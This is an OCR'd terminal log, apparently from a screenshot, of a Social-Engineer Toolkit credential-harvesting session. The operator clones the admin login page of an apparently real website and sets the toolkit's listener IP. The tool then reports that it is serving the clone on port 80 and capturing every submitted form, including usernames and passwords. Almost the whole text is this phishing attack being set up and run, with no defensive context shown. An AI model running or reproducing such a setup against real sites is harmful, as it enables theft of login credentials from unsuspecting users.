 address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.217
.131]:192.168.217.131
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://jl.darbuly.cn/index.php/admin/login
/index
[*] Cloning the website: http://jl.darbuly.cn/index.php/admin/login/index
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: